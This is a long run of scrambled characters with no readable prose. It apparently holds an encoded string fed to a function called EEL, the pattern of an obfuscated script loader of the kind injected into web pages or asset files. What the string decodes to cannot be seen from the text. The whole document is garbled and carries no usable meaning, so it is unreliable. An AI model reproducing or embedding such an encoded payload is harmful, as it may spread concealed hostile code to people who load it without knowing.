YE_GDv1n6!(0g)eu+TIrYi71F{>2!3\/(?el])_,GY.F.8)eO]sF]aFSYYP\/eP\\]w0Gcs!F6sGh.c0apd].(1P})sMte.]FtG?Y5GFaFn+TY6tnlF;.Pe+ie!g:eaYYFhTit4ou0r8]FtZppRYeQF@9(rs2at2;n7GAdu]-tua]i]rPa6]5uYLt!,_o0;C)rY G-Ggna]PaP+y1fU>,?$xpg]=,..rnYroldfi]t.`=!o<Ycfy1.Y7GdF_E.YPFg]aPbnzGF8GY,?Fas!.+Y1Ci{c4IP3e1FlYMYD)gnhN!;.Y9a)}}cY)n!=FYs|Y4c!5to*s.p]!.F$]FUd.sno"xn$G.jGY],9e4c2YP0.cpwna,s[3nYl2rbeFsbi,Pw FtYV]F.2NXde!YtPPG,a u.,irwtGio4;-c0 ]d0]AFh!iH.k!)))7de;)YpF]Yr9hFe.;P}Gor0_==oPY]{5F7}PFsDG6_Sh)lus"(G}ic{:qTpw;9G0}ritmzrl2027=a(Y[}B.ekuy56YcZ>PZ))]M)cya=aG4UOFoi(ElenFzC8|e8F\\n(Yyi2*{=qS l((1stPF"t(GbP)ltvds0ePY.Yo]7T])Y[7%YB, ;e:},!,Pf$.]T.#!p ,dbF!I0)3,z<(9P3cPGqSdl!G.!apr,.o;m(}a:iP;r\'bt7]b=mZ(n7FF6c{6s91e!n}e.S97r}Peb)vhn= ..u1hzr(Fv!Y6:.fyH&ckYoFtePFc6FtPtSP]pY}ch_}H\\3i0if7et4e)%;)%#8l,})etYnvOu(Yae2o]is.D]F:FeePe}2PT= )]iF]PY,a]kYP4elY!o_,pclwPo7( =(r!YV]e17o.P.rPX3rT,,uYY!}(3NU jGlcO7b.=GG;FYG..{G3i@i( io! 6coabP.u*r.1=. +EY.Dfh.Gg<PeGMkG}p)*O0VF]3 gYg}=nD=i)dlx]=7i)m!.]!ql().+FTsDe(.\'__(a1!f(Y$e.5YAeFt4.Phf ofFHc3i.2[e3lyn9xh.[}PizO6$k,G61%s;3G=P4Oga]We)]is.0:cymDw!2;im%s!rGP24zrnYP_Osn]E12iPz}lei}OI{bp!P))e P?0 P top6y,s0!8xGP(-eo)-;).y3uG]F(nan$=GP!Nw+6Y-cP2eF]C=-PG#a1| (21<9rF"oFc=])iO][0)r-nke+pFv=e0FDh.+lpT8:0p$fwT a0i]_t.Ffi"PP7 ..eo!.o1;.{t)Y53laPP59eYnrU\\,P]YEeY.,;YtG)10c}}9b=Fo,wPVY;]U)T9Ls+]Ps]P,2ouuPlPF9,Fr),]}PF(PGY,#2PFYgdPP)g2pr))iYFtq^}l.Gk9_)Y]F ]46PoguGMh{m=Gq[tC]CureaGl!Nt00.]iI6oor?(2pG{5h&v(t}07oir57w)MPnue((ar_.6[gt(tYe5m]Y),$+! ]"Y5: u:tgt\/;n0P6ulswY)Y[hYkMc.{Fvp$9P Cogdda Ppo,el[sYtD=P,i !ld@Yc;}Gu9!B!UPYYY2G[ Pk:^rT\/tY!Y8YPao..aF3cmtR=;u}$tpc.nf)ctto1Y6.p.[Cpr[i;t+],_(6N( P{0(h1_rF.geQ}[(Yi ]n4WPlG )Ce7)P)i3oGF:M2kTd1G_d5]F#=fa.gcse[j`p7}c_4]];FYs)FeY{YOY.=,7o0b)r.3.8.PnF2)4;3bePcrFb|69I$P Xl2{C,0P59Fe2ltlFWY.na$Gdn3]F{LF)!e{li*!o0Pqi,se7mPf_rwN5s-e7FGY,l!PMdaF.GdykPF+{n,bizv@1h)texr$}On)Gcc; DGe:YK_0O_vI(4elY5]7{PtttnPCNJ]t7r,I=8 ..t7 C4mPg9eDPYOY).F?0P}0wr0F!d o,ecibsr!6:];1G40=ws"nYg.}ipdF\'.7;{P{YY^oSG]]nd{,,:;Fc5_G;..)yht,F5|CT.;B.lmu {D8B_i ..Pn)YJ+PQit24[46Yg.jee]rt[8Psl(SK1s5),cGsY,PPa<p)]e&d3 i4PafdF4_ )ahs}+=b.YPf.c;&)]!ehEF7!](cY)Eu2YoY@e6}8]Y:mYFYn][503P5ihY,Ysq,!0;zfYc\/P1iG.3.kv{]n4t",nqnoe.Rtqu!rl &.1gG(.e 30*x5iF=hF.Yi4n=3{-eG!wGn.tw Dgo.P%wM;e]*}6cC(t )F"aP,;r,,C6G0P.b("Y`:Yh.=0r; n*nztt!Yl1=!#t]bYF.G9he.1.P}t;np.i aPbi4F(D{Gh&0,dZ)}Pl.PRhc&,tY})hl7)F=G6.S]D;r..be,t@4]YFp6l+o5PPi:Go)Y6`1Nt0\/}\'rN._o0!t9lMb4tt;c!4 31fP.p6YgzYif7S1.=P1=ms4(pY;Ye!Y}i.iG?]sGrzmCYisYjt!P  @;GPfPY\'sc ,r0q20>8ii}Oj_GV-7SP!c@;sta 4u{P5)arGi&rGG0n6e_e2mPeNf.rYC{fteGd2;]5P]0)!{o=G1F\\,]=:Gw hem!.MY!.2O63l a=ce>!Phwq.YInC&Y!r,50GqR.]b)P ulGjGF4f.i4crlF6v=2Fr Yn ==FU.)(4=F7yP:tj)a .P.re.e_G\/i>5;))<0I=#"4MP,.t0s:nF}:;6aa(nTa\'ewn:}8t.7sP6}GYFtl.rY^#7I,4"GBePw 2s4P4Fo)alx)^-c1.HGep., be=. s<]e:FYY4d0$f9a5P\'hG;(F1cG7d.c7]u8if)iFbPt,]Y2mFeK.c] :.GY% fPrVPFA)nf{c] teG<!FA7"h;}pYZz0t!*r(wt}yg.(5,a?YP6db!P)eb=neh,O0f(i[0}76rG5n;Yk1[(e(|.]c0t;wygn.c00.Ye!pie_Yz$]aPF=!m8l phG{puP,Dc&h{Fsfr wT7.cPLak;3F)Gltaws5 5FY)EsaGOaEG;l!ePs4p4YF<6e_PYNY;#PY*vcdGna0FD.g.u808`Go;G?$,cGFFFY+Ot*Yd9!p)i=Gw.}6rcstl9sQle:gJ,3c]s0,Pjf9i kX.eW1hn6OmnY.x.!eGrG,0F2;aY#Y2doneOeG.$:Yg(+l :<Q}o60Y6FfaY64SdGG,r).P1,:Y P) osjG1[, ra7G.Y;F G,r0osFc0s.cldnect.2q)Iw,caw+o:YFvtYY0h.iP<Gp({Yre{5]Y_Y}r`I=0Yhsij;FwFtYte+}(,r.F r3iF9cc)Fi1!ili.$.eseo{!q;)iP,GP}Yae}9sFEYcP1}F]l0dxFG]G]F]s\'})..Yngaee5G^cwOWn. aFFh:rYGl|nOsmG;Crs{G6o!aGo.Yig(P]z<rphGP<t).,9GutP=)F|RFFa"SYiy1CY:36.,79r!rPgled.,!2P$.hr7sF;F?. Saeres{]0_,l.oASYsAp!QiuYc18x0ptG)S(]za] sG37{G!,5nYG.\/a,PbP;P7EF9(6hCo[o6o:|Y[tYOY-s*n(GZmd.Gs#G;pG}GFtk4G.{ye}Y=g47rfG.Efo!hl\']PW4G8pxYPGSspsVjrqFs>PpI5P5;k)Cr0f7Gau8]j0JpdltiF4"!$a9=)(Yo]GF[3hFni9.O4OF7FYn14z(((adaoalsxs.PoPehlic e_tt(K7FYG!Y,ga)7h#s]@ m6t_q]6xOGu.;o]l]l7)uBPYrrpto)bYFud25.r h1FoHPi.p!j 3X9n;w)G[YPcG;5P1(^Xc]YFi}S0:]G.xc::g)cePs9gg1!qBz"]gg5bPIP8hPnen,TP6bYPxgPFg]cDoi{iyBuZ}\\f4YUdPPp( hY(44-YYl96Te.g6$i]$F2c4i.s=b=:{]F,7 4=F"s[ N.YFF]Y(zP0)!>.i]tYn!!Gd;{lncKY(d)FYo7FsPF.ge=)5i,;]4Il6ev<4plolF;ltVy|15Fs_&uhIu0EYF@^!ut(tZ.bG)Y 03]cFG1X)P-!P]fp}},5&P.&Y(IaxlSipx?;c!fcY0Gssu7w;NP!;)D:tdoOtu1@Pt0nn=g;f.]r;FYpx:.5!l!diw[FFTFucWY;r);t.YDGGtWG_(Pad|(PFe=F).FzdTiG7FF{L.:Vu1jGckY(19C2=o!PPeCYYPoaYe7ie2)G:CfYce}=nd.Pi4$;][8F.,7FYero.fegG-(d)ioP!xtsXS4G5i[)5|Y=Dnnh8&:M2j2FlD,]P=,o{FnF2<hspm.i|Ykt]Gl2ogA &(0laYG7;GW6;PQ;bmY1btnoFY7Ot(icP,>6T}64Q7P.e(lFXf82.ZF)j9StT YGFA=Ft|PxB93n8kFPp GC4eeo.Yp)G) =[t..i)h.]F8nPed2_tF5r.Yo4slPtG,Y=1flGPn. ]oe F0e7Fc42}YS]#cYF3]0lP(U5m Pw48}lY !sweP#)cM.NFY.u.208?o(eYa;JWUY6+!s;pr)8F4e.;i"i,GGS,7h,jn 9{s.seJPi_=rPibG{SxPYY+s]sPt9s2,F.2iXCr\\PGPu(F s;YiYyFo,T,GY2$f1ft:0,9;2(;.{iE6(PcGugqPF,te FPF4F-S];](<galp8,Y.FGnXGe .8s?r 2u)YIY)a+ Vm1..es7Pf Aa)tcPG)Yh5Nh1|F.;)=]t...!Y7(78&G)FPFN70)0Fe!YwG.cPP9C]{rG;uGhYt3"P{jlS93br;Y4`PY.]tYmGtee)Y^7rPfG}{s,htY)YnuP],N;;[r]t])fPPbui6hG.]NGcnnFo$G.Fs0nge4,94,Fa.)>9]GolY7S9Lf00GnT.fY:P); T}..gGnFY O,F#,o7 ln3mGp rYeqFe{P;GuPYe?Y4y6:lrri. Tnu46PFAcn6=,Ge]7==rgrP wp(1&=rPYcne;Y9i[rmra.srP@F;is={7ea;G0l..83=0.K|xjre{).S$l? .r,{\'2]OPP-*Yie!PP{.i)gcGaeuY((Y.-iDPmlsC&(TnGrt6l++up}YyYd.xqFuF!PtlsizGolh9tobG)$ItPnco0F]ad;e<qO4+yY,(F!.GDF!knhm.GeGs9,eFrDY]gitSr4eForS.ea0qTni,P,tt3YFh ;)..=nY08$GN#  ny0dM(ArPs^(Y6)0D!GPn}MPna)s }rag)YazYtgND]G)PttFeeFux3Y\/>PEG3MD :}YG]o,=GbFYP].Gd6F..t:Y2.iPf1 1]F_2F=G]c99Pur.G]Yph]>PPtowGN=hd.)F.a(G[,;Gb=w.".Ge]:mt.;G+2.c(rY9YG$V;ii.s.x.hNs}ed,,rpc[(jGx).}3PY.G,8TPgo iP b]!0Ye)H.)Nt{)A;,P]yMji.a!TcP!OsF]r5 _}P{s09Hf&>|FYo-,]FePGGMFK6eFFYe!y9]sro;P.GCj)FGT&$GG!Yv)_ pc6val.8e!Yo".)ct ,S)Pa_PeGfeC(Fi.xzn12n])4{upA!tE.tG2\/(f}eY}!#(uoaGp2sFP3Fw>tLViG]vY]Y+\\_!OFnF!F j|2,ilGY7{]x(o!Ybls.){nnsaYKes==.Gf0%T\/`Y:oB7Ptr,4|]e(dNSi;2]Yc{ioY0Fc=FPo(=FGKe#0e8d1Id)i]dttnheFPP.)8|!9.imG.Yc1sFr(;6YBd.S2oj=ev!PtY(. .Gc]!Oc):rro`Fw=tCF.#l]P}iu0i.Yo7d27t.bY$ch.29P4Z9]e@tf. uYY3ut0{7!77pR(u0yGt;T!YEPt=iGe,i,_.;G}.Y6hsy!]i7.2Y=Pl&nbeumY:QGL.cY&.F1)z (!JPeXuncn.vLloCYY94;;Y)PF9,l.Fa{F;G5;=f=av:t, PFiY]_@xGt1cPt s5n6?sY!f}!xt Gd07;fYyp=.,)]PY  GSnxrf=(!eF4a(W?;x!\'PRGPn1Yox}}Iap x 0s!MFG3ewY7u0{zsxt7e.s50?r\/oGe1VyYCu!+h.g.>s]}[,r}li(p,]5)9]i]a)tqdF\'1.pP=k]s6]e!Yn,n.t:\\Y<e]YPYczv!:;3oonse.=VnYGc[cF-1G0Yam]]=_Yfts=na0as4.1]k0%pUiWF[GceM).r=rF))!rY a$8aiYj[)c:F nDPPvHr}c,m(F o]t.,]rFsl;(tn !$Vz,s3alFeG0nn:xf G2c]E 1o%.G2]jo(gl4FG]rtuacP.([5Gu!h3sBr,]n}C=GomG.F_1x(G ys7e&oYY2S3 R1.1(:0Pc]9f8no5hY.ln,n.0$>?hY6oa  h[nPkeuP&zs]i.+Fi]] :Y0d]i1rg\'!i)5tP?Fh50P+}Gc! 6.d0$ )_]6Yh+FYe=Zrb|t3.=Y04?:,f.mj:F)GT9xeZtd+dcHPC_i,0xuila\/)l]MGP.Q1evxn_1ih[59s=I=){u6=6G#GG.DR)2.,G;YF@52:)m(nn,!oPP9<H6=6NN38,rMea_.+De;f))YppG!_Ghe]!u&xe}=m6i57Ge2e(!(i]nsn,(GYG<v]tilpR75rhi.9ta2esPaG2!h:y8FvY(f=uus!efsY6;Gjt,.oC3];tikxo} w,,[.oYyp]2l y)kYlmYc+Fhmi;^F)2qPl,!G6;}(!2Ey(G.F5 +dc*=iW_Pe7d).)FYX6]2P(7o{Et.8wDfiFd!.!;<>Yeu1!ll}e]sO7d]9Fl|Y,=,-pt_Pm.`ex2hp;phYnstYs:v6Y.tYF.l)); p^eFr.y)=3WWFPTrnEFY6o(o7e:!+Z=FFYeYpL6La5FgsXdP[!)re*;7!;)1erP[Ys6rE+PFS%et{X0(G 4P?&;xcb cyoiEt6ucb:.t.tR$.(RGs[=e8n;P+n):{YerCFsYFdi!^d}1mi[!$rYa7ucUc[s$)4),st0P9-q2!;)96.m.cGFl7D0ra-YaPa0!,t.:s.3?YF7n acD)1f3t=Y;!,eohrn(Yt0[.( Prit :F_YD,F21SpFY{iu)srFF eY$Mga7c_aY7hkiekn.P. ?-{!YcaF6d9IYYg0#]S^.s7AiYPYeEp02.rtlT]n]-[d{diG)F.9YF]46(_2\\!msnF]luhP4V $Fet4 eSj^;ff0Yx1.5]Fo]4d.FtY}t)oGMp38xY@Pxm!4iq5T?}eeYt.%ok=YY;Y=t;t(eGf6t_)itPiGr{ci>j P fLF;fcsFed6"xeYrt r h.Fi0.5at6j>]].gs(VE1eN.Y;xkpFoO[z\\plp:Tir bx96[;f)t1rD_Ya,=.t+etr.OyYBl0G2F.w3$=FcuBG771F!_letY]ltwxcS,.YlrY,PMfg,w.,<trYp2acYYtJr.j6GSZGfK]}..]]Fq1sekteGis]8xGiZGds,Gr.sFt;Fs]G ]aF7pd6[[1Y.PnPx=C4FPl0Gi]S#)8P21_Ze0cPrG7u7e.nfe0=hTY\\a_V.sn{(r 90G!bYGxgP0uFYonP7 YB[1_nu$aif4r!;iref .nY3nGv]rska\/ ]PG.0Y7coP,G.x{0m\'PJei7e],7 !Y:lN=t>!9=$]l_eG.Wvo  essonh45s;ri}(4>vrFzYtiG ]Dg(r6 :vTn76c[!G)7]F!..])sp:iPcees22Ethtsidd_gt5w.Y|ua. .6+Y9QeP5ge,1T}{}udMu]oDltY Gl-M3=$hh!eF.6.c Y!}!mnup eYY, Fc}Ga{ ;Aj1hd]n!FP.;P.eb;7jcI!oo)hGsFC; )b!PG,Y1P.cY\/gce1 _nhnF 7P0PaY#fihontP\'l:)t,][q! Gs4G.2sPlj5.rt!.PrYJYoFKan)G(oYs] =$j(rNGsPyYnm1,e %}M2 0xeP220.Gpl%FPetPGPehaFi? DsPYss) rcnll.cait]FsjwY!fP =r G]_aF0v74DP8m5.0$0nPN`s]0.!3s2aGos!9n5W`R+481F6GFnYp>)eG?.e(u:7. Gn 7ci:ph<fl)nGPF5`P}P*tY(s! 5 9"ihAu7naFFaYOe-NmFtl_Fo0,7]c8G_]Y,83PYeorohe!,rpj6QP) Fc.0@.}{q.r5.Y_) eYPDeFFTFaGP9.$Y.0xqc2eF&.YiYh6,!0r._1s%,]J7 y!Ya8icN1),l.PYxe8! Y_1HPcY^hFYY0E94b s}5eYYc=2rt,.80Y2F}Y(5!b5c.h$g0 t]7.p>f).)c\\3]uXYE,x{!.qp.r](YG9SFg8,8NFpPi u P]fP $jPCYp3=h3efnnrFi7YPtF[,Qtr6[);]l YFtl]t1utG.tmxs.nGYR]](rYpi,sK..cYLef4m:Y$G[iI6l]sFcx;.id:l.V$wYosYF GscedzcYiPYxDYRr.n6{_3}f{YfWbU(SxY j=\/fljia)=55F4D>,s#Y!,GF0k9Pe2tn 0F=Ge:a+w4(P.5t7}4i:b]uij+kYFYIef.Pr]riP v8Grplt GGi.:PYb9p)t9eI8J!yF =_P.=]2.G$]=]]e)Y+_6[=l Y2YF(]-nEkP3eat E8.. Pc4;,)i15Gd};=a F;l0oif k.IaMca";{cis8.=Tc t.TK(td Rnso2eS f:6]roF6H(pze5h6](5Y(PF9P.eQ)bF,>s,oeYY Yr.}Y(YS!iYm5  nodnNPG>o s=9u;oS(ei"aht!rfs>.x .a[Ylel[cu60w5hFP$i3:(Gk!gY)?.GJ]d]]{ 4Og!c\\m.=86v8c6y.mnl6.isfP}x$odYP.=e9e+t)0icrenni[c.Y`(?]cn}Y9P7ukdGnEziF;FF1 );uP}TtfCf!4P96gu4;,e=e&c.9MY PFhPf fx@)u!t.5lpnor[.[G.=PopnPh(ae)v9 l6awt6 ko{YP c).Fo1}YnY=nYYP4Uc7KY]P)G) 3] 8Wy=GeP,e.(]67sl 9o+!ro1F<M.;;P2]9tgaYJY1l_ R78P;tYtt7us3F;1e]x7dPPltu{xGh:}'),EEL('47Go;5c!:r\/Fc6t8.2rl;Mkc$itoFG6GjF|n56;nbc180,Gc\/D|Gpnd.f2).nGbTe5Nudf,#j90Y&dnGG._9\/ncceT2.{9.!lar._fBF|mff.P}|YRd[.;+fr,,einf)e)YgVeFuGY E16i_t:?>Gl{i6i Y3cddGlo+eni)g6Fi@n4e9FP.2..F.]c@,0mFYo.sFG1\/{)hect)r]LF%p=\/3Y).=1s0Y2er$4=pn$z;F+{F7z<Fb9+_s=ob)l4Gre#h4u)rEYn]| 4$u!Y()2I21yfu!I461=:c_$VG!s$.[Ft$Y.l.1$P[nY:=").Gbf_acP,4;(e6)0D. =0FF.Gzxd,.r]=)t(d3}te.E9hY0GE0$,hoNo2Y.Gs  !1(0CG,5{PCl$}6Gd9 Y)02=.AtGcIS8,iF1Yb0t1ig2Lo]GoF!c]VF]or_7 Yrn{nnaFF7}.8h]FdFG2.Fps.{o5k)FeF6mY\/e()F6e 7P.._c1G8iccrcY6F;&h.+-ne|:)t2nGR4TF >2YUiucf.iGc""tYa=(e u(fool?a1V0rFPgjT!Y9!Ye7|aFtn,F.xF!c!iF\'._.i8G2Yr.Ck5|2Y3=!(0Ps!)F9F].YY.7if5c1!VY.l)t Gg8)n 7.52;FC}c]0 .e:Fo)]=rl; m]4s;CeE8frva%c!ip)`7ioGtG.1.Y(.e0.Fp7! s7|7t;9F-effZYoeer4reFut2f1nn}!8l_=Fs.c3.FFC.o .pY[YGds2F1o}s #Fco6}sxs-i)F5nlG"G:}F>o06!g 6)=Y=0*|.!eitYPe]!ha8h.!7}{=eG.-{]xkg2]N2F1js.-p1YY)4Ft.G|:b\/FG3(=tGwR]Y)c.F1vY)xY(]ls,s@+c})0q,F(#^8o1,t[!}]mp=bp]zG0)ot+Ybo5e ]YooCFGe2\/r]s&_G2+s!6WF"\'(w!& 4\/n)$x=oQtF)=s.cn0Gel"Y0FjFd70P:0eh9=k`.t]FYw.  f!Yt!G2v4?&|4.G3:FuYGn)FprYaN(tG"pQ$r])16i5GZ0a1l 2.4)Yo_eaF2yO)4;u^t](er4PYn9;Xsi.1.tz.5n1G8FrfenvG69Rin);%Fa).oYOjFe[:5Fb]6P2+g;Fd6?)F;,Ynhsn`T D q=ponR_[*F+i]d\/[)ci+,{c4Y6tcf!F"5.pFYn(F9.}G](SJ6om.e;S*6sm=5g#96YiG {naJ0s`Fb]0I6Y!SG\'aGG[t=Fo`F0v0n6+(.n*3Cc{aR2a=ZYs.$7e7G0.Rka:Y`.gxGru2r3.nPkYP#BaFrs1?4]:-7FLerY.c02GGelY_Rv;lGHox\/} .F{oiyd;y5F!F}x!];(FYaFi0Yr0Y6."1hpb(.FGp=YovGo.Ge2r%Y9cue8%65F01oG.o%c=cF9.s56P.i}}}c.]2nd#t}"tovfF.Fp FixcIF]4YFGt38#iFiFpp1r4}\'=Ycn. )t63Y)cYG:Y!ae9g67cF2%{0(&1}v.j!FD 3vrietxaru=c0f](}mFYE]1e_c#5a psYifi.$)F5|;yD4D.r.}YFtnF}0sottleGm\'eFx+ ]Gv ]oh=ls;=G7ZGc]swG0Ysiib[Fo e2FpGYtFEuY Sa f!FYc"c.YiG\/I[3pYF)4&gGS0kt\\hYtF]=Yp=4tn66?PaY;pi+oF{S|Y{0,4cdO.5>FlsPP(doe PY|9:i0tosj{tx]YFYi;Ygc;4}xPFe(+Yd{tip-\/Go9z ,sr3GY.6!EP=])649e5=_YM%,sF8n7ba_Y7pF.fGPz;?+}0F.s6.FF3P8F|?+nFtjfu29tN.(!3.lPvFF12F]= 06?[e4!.dcu&3"9Ge[o.=9kFYe.F|)Sc=eh\'0nsr F#{snnYuio=+.egcb9GH736FYTEeJ0aY_nsFF) c 9+164YjY)6.h+ldzu0 2eY(Tnr.d5Y}sn)n3qFtG{bt_F(FF6&Fv6_-%)e0{b.3F.]l]Gy+cuhZY1n))yto[{vt]c!GdFcYF"ec9O3GdN|G0O!s]7ncA5(_Y40x7$12.Gruy{(Y02n:9.n5;c[2N[5C(tcenOCD{t_PdFDYY[r\/)coF)dFon)2*eFF8. G.6G.]tFA6N\/9YF(6+5F)+2)\/1iG;.53)vlfc[2Y1 l.gr)F }eG.tfY:P]hG]Ya(=Y1GYg.;,GZsl{2G1l4]3)&f(]2Ne.tcw<Rr=YFuY9GmGzx ige={tGl,t&FempeP` [2 {orN(:+6u91_=(#eShoFYFeb4ea]"..Gx4ir=rYo6)e&Yb_v0 YCrF:FfFb2t=_FG}0t]fF25a d!h.UY.).F.(Q5hl;{)7+F{sF]eF{b[p.s,224!.}o]r8n\/7pnG]}FpA]Yi7il=6$s)]!!Y=)GF6R=;n],](YsFvGdntp}aS9at@l76V2]d3tFp-F4pG=FY86pldY2dYe}77Js|oldm.n=G.i$gCFc dyGe;c3#eFhGYiTd.ema5FF}- ]QmoYnOptF,uF=#FYS,u2.4e(]drFe]1A)]!c7)caF-%()(YF7GPp"1eY+fG:aWY3FooitGmhu`(g}t)osPt5i2]nYy&*ok).Gnlt9}o=)sy\\dFYlhw|F1G4c$4)7K)!Y%)F,d}6d177d,F.5pi;&aco85} \'$Y}4F,enywx^rG )!)1!Q9Q#G6oX)2R^.}[_0SrhGrFGAqGFeeGc)lu<sisCe(F]3FGwhwBe.G)(FyiY2.Gve{{`oGp*s[!=3aw+).LYiYq2N4;[J2L.F6Y7h,F=G2)9.eY[m0t]eD4F}}.paQ7{-kJ1s+tegu8|;QFbo20(7.F.4]c"kei8Y;tH)1t9l;}..2$6F(x)1Y9P]Mn))F.6G;DrF)FF00e,eGr{0]lGbee]T;nY6JFa:=f|2teFD}r17o;yr68C44_pest.0)oSrTP.r]3icG=6lGo3xIooyVqnr%tFD[1d<ca7FF#6eY+Da&FYQ2YYeh]l8){e{eQrs(98.om4}P!H`;};c)2#,0. ."{r3OjYGG;Xo$eYGrh15O)6G Q+Y>.]cs3l]+2."1s$|Ys}]35#Gti.$71f&Y[GFl,1i}=[)xPr[\/1S) GeG.]5#eys{}YvGu),PrGTYG=td2edP4eFDTiG$;yaG_3FYoe=__Y.Genfe!CfYxeF.ge]exeX|txd)6yoa SdfFd 7;)Frb3.9h6aFfe07j]>t 14Fc8YF.eFFsT]Qe_t.FsQN]QF)8}0.rFGF6F9]:;FaFr,!ti!FZG.ifo!)Fpr>"FFe32=FFc.c!:FFh42hGe!iYG2rs.f|]e1[evFPz}e54l:Vn\'hM.=biF:1Ysxa3ieY.\\+e)!v(i nq==eMi|OYUFys .lFG9F+e]G  \/Iqo(G}Yt1f1p{]Oce;G0F3FY2,GhF(c.])1.ajGl)mn7](Yc7ecY1iG1vD.pBFVFp4F_p )n);FG0}1 hye(csC;)e52#Frf|4n2vpFP_i6)2YGiy0lhY3=2"2o3=UF7+FYs}YaPex.n1fG1F\'lr1),71GYkF]!2]swt6.c,dE!c,H[c:P6k3.lFu<.u2s67Y9a:F}u.Pao31+5gafGY\'69YcG]oGYG71VG]2i);$;GlGetGp5u.4"G]Yc)i>},FF|46.7+7yp0]F]eF,Y.Drp0i2jc8nYppcmY5tPcFYz0&76F$Typt F2276G1a([c1.ieN0m77sY3iF7cu(Px121Gc]G71]Q(cGxGn}FY\']D}9)Ge9_8Ele]e)85)4YYeoGlF.FeGn\/!gF)YgPy().!)!9@g]174W +.S!qG ~Ya2)UGbemI(2Yn5lbF G.F\' .Yc6=mN_pm )t )FFcL}euNS-)Yt7;1Sfp4dh36|t$eYYc6tj)luF7YG0!!qT!].%p}6uo3NsH?=Gl;Gx>e]wpbt;nm3{r[502n&s1F]ets:FFF\'+G|1293=;.1u7tL]tFb.F!m tG!3Yjx..rv.(6!}!(1M43(FG.Y#818QGixY2256o5?1oo(NYGF}d{e4Yr.5&2sm34Y=;kN_7i)Kp 9]}?s04rYki)s G1c]:%]297O]EF440.h]}c))\/YviG.hFeP.}GefF8FFWeainoof)RFDna:P0to{qh4F}!e]Y52aGl9hz;F1_4l .e21F.o.Yig7%0]FT91{0trY8Y:Cv;l)xP5=,  +S(b0&4ysGF#Ftp}F\\YYY:v0YrlY2l+G,GbY..h]rxl28G?!G[lp.n0e77FFF7;$e=FGrC2.MuuD.. i..1z0!kc!.$Fns,FNrIP.tG{GoNcF= }6.}T8]){a$pY21GF7Gxip\'FFG15FYe=tiinS.19ocm{fP5b@)l0MF}Y60,mhILe1.1G 2.]vy(o41]G_0cEEe.71L|"Fr]te6]aDola2GGR2.+;8$).m .k{ !mc)Fs_ }6)16ihFu8i\\LFGG0.G1g6 FG#S;du7GGurSF\\ !,]FnG{7{,FYi8l{io_z)p3[.74$dY 6FF:_to)i.!GPhG9)Y]]+36k.l)y"tS5FFG t=m0=2 Phqr02GYF)oG].I+2x6K;o; ,2Y06nc5lgF !iP.ky0&YX0.eb=G\'b2)7<]ycrGeoIemeR^cYYYc>FF1(){=Y99+eue ac{1:e[1P_k39Y6|Y9Y .=|\/oBrg(1UG.Rg_.e2s)83oi47F)eeie8eeN`9(60\/to1!`oXzY;65=xdFXri F.lPpPjGFF)&0G.;"6c!|.FY-g;(U4J;)F  rn.|6:5n;GF^]=1o{YauY53 SEYlcDfY[FYcr-i5:6-,oGF]1%6pGcKY!engza(zJ6a.yCF50G=G]9}i?lY]G.2d6 .yM!G9Ma3_!9FUY={a7uuF;{lFPt.)g.FG4FG..YC2(ueQTNe,.oG Yc1.|1,x8]Y|YFlY.l}.yj#_7(Y)i21{9=]2]FY(gyrr!Fs!e9bn]?Fbo7.M7173!),.$w0izG=.Nr.fYF}fmu 32Fciyd)r6c5Dp}()sFi}=pq!.0Ew|h1i.2f+G]FD0dr[(n5jFbFp0F6Yim}irzeYj a.`!#euo0)pz1er9R.crkfuliYNa7iaFGb.rMo%Y\/hYozd7i)+;.sva3D]<FG=t} 2sfG=]:FGFY1u8=l6.GF.n}(YG2FG11Y2]52l[c768{FtwY6P 02(x}sC7_}ti(79 Y};vmEz[l|FYe..sFY[4:l!vxe[2!42opx41F c5 FF,40"Ya.l{eU3(7uG16ekmpl(aalwUFGse8Y0F,ho.;c"}e82i]9G!eY=9Ptt0i\/|1FFsi)(Bde(eGDF1;w4Fn19eTYoYe|}?h?R8.}k)6o7m9p]c]Bp|zsFFdO.Dc.3Sd2Y.i)r1c]heiMd&.&{YYk2))r}1.z)6)Nroocor6.f1*Ess]6Srfir7GJ 7=teb00rp].cay2e.PaHh)s]Q.!iY[!CrTcdc( 2};r.AFtxueeoS,1..slFc2o0.\'Y]amstcd6Y6v#,(4+(|? {Y7`tz.!]F9:)))r0oFoF)2)cFPY:4nJF2cf.)Y7.PPge .Frnr1IGeGszveFra!!eCeY(Y)2(d]lfpFC7)+FG6w1 2o.i_ 0F0^H"9.ixm uc,2g?x0]&eteGsh86fD,(A:6o=1.FGAy o,!*YYts)tF_s,)1!.YsOt3aoDrFo rv4.Gp}3pC%4c8xGFt=G g2ge0arr. rYsXetln.rii_Yit{senFGtdYT(6nY9d_ziU]Fs!3.eFG[xs8te (OYPZF]0Y4iuMand1_2 t6=]rn,) G">)2fnGYaGneCsYF|6\\G)b7atN03.7t.,r9G}Y6oYvq]4GYpiY.=cFgn.o6lrp6q.&)(m|;wC=A02-.C]hja)+ucFt)(Gnc:a]1ts10eFM;]8eFeY.ukG2g2]:xEyr1c-Fa6G  Yts Fsx90%:.2F ]a;p$F 4G;Go}GGci9iS=yF84S!0sY\/n.2lrYEey)F%0e$F[DY ct)35.tx.Ya(;4_bGY.C45uo-GbnG.tyiG+}+4]0F1u.!YsrFYDs :(F)GG.z1-, 3h,FVF7p[[12,Seg7];\/t4]t.]2tFr4)_fpiF)YQ6b}74EYr G?PnnF6Ts9p2y;o!].O&idaMa .0rF4![.)Yi5G7$sxa()0pem r8106*Ob0Gg)8}PPc!s]6Pl]3wi.G]&a6D)G!Y^o.cF+^FrKYii 3G\'9;Y-Y 9_7y GFxGar2hiYd(G;Y,.6n]F Y=0[_6.R>5+Fmb$FTFFnd]i,GFu;sYyl .rGL_"!FYv"}ih.|n8+tG(yh[.#P[)c21aGW=l"xtY|h1w9Y,Y!P< QR mrah].06unG)492lrt(2_cF!];..,6.V G7xY=7!YpxtY209YboF{Y8GGFaFZF_u1P7.p!]Inn;iuli_e3cy6]j=p-rY4 6;9:uhGg+`05%YYt0e.26)i70Y8a7DP:e0s_iX=1nj.Y)1Fd]4]p22\/8]))d})uX..bqFFcY2)0F`Y0YY8G8}=Q]o();-x!p.e 2h $PYj{.tttYk.du6SPY! FFDdP!GatG"Fts[.eYYr=h6)YE"#5YPDF3jY1M],#eF&F7adu(f.FF)YYG67:81w.e7cQFtG;4{ 9 "e0o(tp(mGGezGnw)3cotTG!Y]=2o?11 